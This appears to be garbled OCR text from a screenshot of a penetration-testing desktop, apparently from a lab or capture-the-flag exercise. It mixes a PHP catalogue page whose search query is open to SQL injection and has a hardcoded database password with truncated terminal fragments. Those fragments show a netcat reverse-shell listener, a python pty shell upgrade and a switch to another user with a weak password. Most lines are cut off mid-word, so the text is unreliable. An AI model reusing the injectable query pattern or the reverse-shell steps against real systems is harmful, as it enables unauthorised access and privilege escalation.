 Aplicaciones Lugares Terminal
https://blog.ropnop.com/upgrading-simple-shells-to-fully-interactive-ttys/
Kali NetHunter Exploit-DB Google Hacking DB OffSec
<body>
<div id="wrapper">
<div class="parent">
<h1 align="left">MegaCorp Car Catalogue</h1>
<form action="" method="GET">
<div class="search-box">
<input type="search" name="search" placeholder="Search" />
<button type="submit" class="search-btn"><i class="fa fa-search"></i></button>
</div>
</form>
</div>
<table id="keywords" cellspacing="0" cellpadding="0">
<thead>
<tr>
<th><span style="color: white">Name</span></th>
<th><span style="color: white">Type</span></th>
<th><span style="color: white">Fuel</span></th>
<th><span style="color: white">Engine</span></th>
</tr>
</thead>
<tbody>
<?php
session_start();
if($_SESSION['login'] !== "true") {
header("Location: index.php");
die();
}
try {
$conn = pg_connect("host=localhost port=5432 dbname=carsdb user=postgres password=P@s5w0rd!");
}
catch ( exception $e ) {
echo $e->getMessage();
}
if(isset($_REQUEST['search'])) {
$q = "Select * from cars where name ilike '%". $_REQUEST["search"] ."%'";
$result = pg_query($conn,$q);
root@kali:~# nc -lvp
listening on [any] 4
10.0.3.7: inverse ho
connect to [10.0.3.4
id
uid=33(www-data) gid
pwd
/var/www
su - webadmin
su: must be run from
python -c 'import pt
www-data@precise64:~
su - webadmin
Password: admin
webadmin@precise64:~
id
uid=1001(webadmin) g
webadmin@precise64:~
(Ctrl-C) will still close Netcat
and dirty workaround that has
Method 2: Usin
socat is like netcat on steroids a
can be used to pass full TTY's ov